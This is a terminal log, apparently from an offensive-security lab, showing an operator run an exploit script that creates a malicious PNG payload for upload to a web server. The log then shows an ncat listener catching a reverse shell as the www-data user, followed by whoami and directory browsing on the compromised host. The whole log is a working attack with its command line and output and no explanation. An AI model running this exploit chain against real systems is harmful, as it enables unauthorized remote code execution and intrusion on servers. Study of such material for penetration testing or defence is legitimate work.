 [Mar 13, 2025 - 21:34:52 (CET)] exegol-Offsec Image # python3 exploit.py 192.168.45.222 7878
Created by SudoIndividual (https://github.com/SudoIndividual)
PNG file (payload) have been created in current directory. Upload the payload to the server
Do you want to run netcat shell? [y/N]y
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::7878
Ncat: Listening on 0.0.0.0:7878
Ncat: Connection from 192.168.152.178.
Ncat: Connection from 192.168.152.178:33710.
bash: cannot set terminal process group (1171): Inappropriate ioctl for device
bash: no job control in this shell
www-data@image:/var/www/html$ whoami
whoami
www-data
www-data@image:/var/www/html$ cd /home
cd /home
www-data@image:/home$